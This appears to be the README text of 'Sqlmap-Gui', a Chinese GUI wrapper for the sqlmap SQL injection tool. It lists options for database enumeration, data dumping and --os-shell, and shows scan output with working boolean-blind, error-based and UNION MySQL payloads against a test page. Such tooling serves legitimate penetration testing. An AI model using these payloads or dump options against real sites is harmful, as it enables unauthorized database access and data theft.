 Sqlmap-Gui
选择sqlmap.py文件 C:/Users/86152/Desktop/Sqlmap-Gui/sqlmap-1.6/sqlmap.py ...
注入方式
布尔盲注
内联查询
时间盲注
联合查询
报错注入
堆叠注入
全选/全不选
列出当前数据库
枚举库名
枚举表名
枚举列名
提取所有数据
识别WAF类型
脱库
获取数据库版本
指定库名
指定表名
指定列名
指定参数
指定数据库
线程数量 5
超时时间
自动选择
清除缓存
强制SSL
开启默认优化
--os-shell
测试级别
风险等级
指定回显等级
输出结果保存
保存日志 C:/Users/86152/Desktop/Sqlmap-Gui/log/ 确认文本名
启动
指定url li_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2
指定request文件 ...
指定url列表文件 ...
查看扫描结果 开启扫描 CMD运行
其他
设置COOKIE
设置代理 127.0.0.1:8080
更新sqlmap 查看sqlmap帮助
清空命令行输出 查看当前命令
retrieval
[18:35:21] [WARNING] automatically patching output having last char trimmed
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 194 HTTP(s) requests:
---
Parameter: name (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: name=1' OR NOT 1284=1284#&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: name=1' AND GTID_SUBSET(CONCAT(0x716b717671,(SELECT (ELT(2378=2378,1))),0x71716b6271),2378)-- pHEb&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: name=1' UNION ALL SELECT CONCAT(0x716b717671,0x7a527a78566e6547644469634c697a726642507a6443446f4f535073754a5554714a6c7744497452,0x71716b6271),
2932#&submit=%E6%9F%A5%E8%AF%A2
---
do you want to exploit this SQL injection? [Y/n] Y
[18:35:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP
back-end DBMS: MySQL >= 5.6
[18:35:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\86152\Desktop\Sqlmap-
Gui\log\log\results-12222024_0630pm.csv'
[*] ending @ 18:35:27 /2024-12-22/